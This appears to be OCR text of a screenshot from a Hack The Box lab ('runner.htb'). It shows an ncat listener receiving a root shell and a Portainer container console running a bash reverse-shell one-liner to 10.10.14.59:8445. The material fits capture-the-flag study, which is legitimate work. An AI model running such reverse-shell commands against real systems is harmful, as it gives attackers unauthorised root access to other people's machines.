 └─$ rlwrap ncat -lvnp 8445
Ncat: Version 7.94SVN ( https://nmap.org/ncat
Ncat: Listening on [::]:8445
Ncat: Listening on 0.0.0.0:8445
Ncat: Connection from 10.129.20.82:40890.
root@7e7564a79c1d:/toroot#
root@7e7564a79c1d:/toroot#
root@7e7564a79c1d:/toroot#
root@7e7564a79c1d:/toroot#
root@7e7564a79c1d:/toroot#
root@7e7564a79c1d:/toroot#
root@7e7564a79c1d:/toroot#
root@7e7564a79c1d:/toroot#
root@7e7564a79c1d:/toroot#
portainer-administration.runner.htb/#!/1/docker/containers/7e7564a79c1d23f763e8a943b32
8
portainer.io
COMMUNITY EDITION
«
Home
primary
Dashboard
App Templates
Containers
Images
Container console
matthew
Execute
Exec into container as root using command bash -c 'exec bash -i &>/dev/tcp/10.10.14.59/8445 <&1'
Disconnect